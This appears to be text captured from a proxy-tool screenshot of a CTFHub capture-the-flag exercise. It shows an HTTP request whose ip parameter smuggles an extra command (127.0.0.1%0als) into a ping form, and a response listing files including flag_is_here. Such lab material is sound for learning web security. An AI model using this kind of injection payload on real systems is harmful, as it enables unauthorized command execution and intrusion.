 etty 原始 \n Actions
GET /?ip=127.0.0.1%0als HTTP/1.1
Host: challenge-9c4c6e8eb13b37cd.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://challenge-9c4c6e8eb13b37cd.sandbox.ctfhub.com:10800/?ip=127.0.0.1
Cookie: td_cookie=2204378214
Upgrade-Insecure-Requests: 1
Pretty 原始 Render \n Actions
IP :
</label>
<br>
24 <input type="text" id="ip" name="ip">
25 <input type="submit" value="Ping">
26 </form>
27
28 <hr>
29
30 <pre>
31 Array
32 (
33 [0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
34 [1] => flag_is_here
35 [2] => index.php
36 )